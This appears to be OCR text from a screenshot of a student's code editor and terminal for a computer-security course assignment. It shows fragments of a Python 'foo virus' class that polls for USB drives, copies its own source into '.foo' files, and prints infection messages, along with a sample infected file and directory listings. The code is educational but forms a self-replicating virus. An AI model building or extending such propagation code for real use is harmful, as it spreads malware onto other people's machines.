 Code File Edit Selection View Go Run Terminal Window Help Sun 10 Mar 6:14 PM
Computer_security
V.py 1 Assignment1_CS361.pdf
V.py > VProgram > search_and_infect_foo_files_on_usb
10 class VProgram:
54
55 def search_and_infect_foo_files_on_usb(self, extension, content_to_append):
56 while True:
57 try:
58 usb_drives = self.get_usb_drives()
59
60 if usb_drives:
61 for usb_drive in usb_drives:
62 usb_drive_path = os.path.join(usb_drive, "")
63 print(f"USB drive detected: {usb_drive}, Path: {usb_driv
64 self.infect_the_foo_files(usb_drive_path, extension, con
65 break
66
67 print("Waiting for USB insertion...")
68 time.sleep(5) # Wait for 5 seconds before checking again
69 except Exception as e:
70 print(f"Error in search_and_infect_foo_files_on_usb: {e}")
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
/usr/local/bin/python3 /Users/abhishek/Desktop/college_work/6th_sem/Computer_security/V.py
abhishek@Abhisheks-MacBook-Air Computer_security % /usr/local/bin/python3 /Users/abhishek/Desktop
/college_work/6th_sem/Computer_security/V.py
Operating System: Darwin, User Account: abhishek
This is the original creator's computer.
Infect the foo files of Creator's computer
Infecting the foo files on the usb inserted in Creators computer
Waiting for USB insertion...
Waiting for USB insertion...
Waiting for USB insertion...
Waiting for USB insertion...
Waiting for USB insertion...
Waiting for USB insertion...
zsh
Python
0 1 0 Ln 60, Col 31 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier
Documents — -zsh — 80×24
-rw-r--r-- 1 root staff 2783 Jan 6 14:45 capture.pcap
-rw-r--r--@ 1 abhishek staff 12470 Feb 11 2022 hulala.rtf
-rw-r--r--@ 1 abhishek staff 324 Jan 10 2022 iiit guwahati user login.tx
t
-rw-r--r--@ 1 abhishek staff 96 Aug 18 2022 input_for_merge_sort.txt
-rw-r--r--@ 1 abhishek staff 12288 Jan 4 09:36 lex.yy.c
-rw-r--r--@ 1 abhishek staff 204 Jan 6 2023 love_babbar01.txt
-rw-r--r--@ 1 abhishek staff 102 Jul 27 2022 nothing.txt
-rw-r--r-- 1 root staff 951972 Jan 6 14:27 packetcapture.pcap
-rw-r--r--@ 1 abhishek staff 72 Jan 10 2022 taking screenshot.txt
[abhishek@Abhisheks-MacBook-Air ~ % cd Documents ]
[abhishek@Abhisheks-MacBook-Air Documents % ls -l ]
total 25672
drwxr-xr-x@ 4 abhishek staff 128 Jan 1 02:13 GitHub
-rw-r--r--@ 1 abhishek staff 2423028 Apr 2 2023 IMG_2477.JPG
-rw-r--r--@ 1 abhishek staff 2871169 Apr 2 2023 IMG_2478.JPG
-rw-r--r--@ 1 abhishek staff 2368609 Apr 2 2023 IMG_2479.JPG
-rw-r--r--@ 1 abhishek staff 920768 Apr 2 2023 IMG_2481.JPG
-rw-r--r--@ 1 abhishek staff 2090112 Apr 2 2023 IMG_2483.JPG
-rw-r--r--@ 1 abhishek staff 2285029 Apr 2 2023 IMG_2484.JPG
drwxr-xr-x@ 4 abhishek staff 128 Mar 9 00:56 MAXON
-rw-------@ 1 abhishek staff 168969 Jun 29 2023 relational_schema.jpg
-rw-r--r--@ 1 abhishek staff 35 Mar 10 18:05 some.foo
abhishek@Abhisheks-MacBook-Air Documents %
some.foo
This is sample foo file.
It is used for experiment purpose of our foo_virus program.import osimport os
import shutil
import time
import getpass
import platform
import subprocess
import psutil
class VProgram:
def __init__(self):
self.creator_signature = "YYUUUUppppp@ayanakoji"
def get_content_of_V_program(self):
try:
with open(__file__, 'r', encoding='utf-8', errors='ignore') as file:
return file.read()
except Exception as e:
print(f"Error in get_content_of_V_program: {e}")
return ""
def get_os_and_user_info(self):
try:
operating_system = platform.system()
user_account = getpass.getuser()
return operating_system, user_account
except Exception as e:
print(f"Error in get_os_and_user_info: {e}")